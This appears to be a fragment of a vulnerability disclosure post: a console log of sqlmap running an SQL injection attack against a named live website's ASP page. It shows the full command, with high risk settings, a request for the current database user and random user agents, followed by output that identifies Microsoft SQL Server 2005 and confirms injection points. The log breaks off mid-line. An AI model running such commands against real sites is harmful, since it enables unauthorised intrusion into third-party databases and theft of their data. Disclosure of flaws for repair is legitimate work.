 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.yafcj.com/PubInfo/AreaAnalysis.asp?Q
rylx=gymj&Qryszqx=*" --level 2 --risk 3  --current-user  -v 3 --batch --random-a
gent
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 14:31:52
[14:31:52] [DEBUG] cleaning up configuration parameters
[14:31:52] [DEBUG] setting the HTTP timeout
[14:31:52] [DEBUG] loading random HTTP User-Agent header(s) from file 'C:\Python
27\sqlmap\txt\user-agents.txt'
[14:31:52] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\s
qlmap\txt\user-agents.txt': Opera/9.20 (Windows NT 5.1; U; nb)
[14:31:52] [DEBUG] setting the HTTP method to GET
[14:31:52] [DEBUG] creating HTTP requests opener object
[14:31:52] [INFO] using 'C:\Python27\sqlmap\output\www.yafcj.com\session' as ses
sion file
[14:31:52] [INFO] resuming injection data from session file
[14:31:52] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from sessio
n file
[14:31:52] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
www.wooyun.org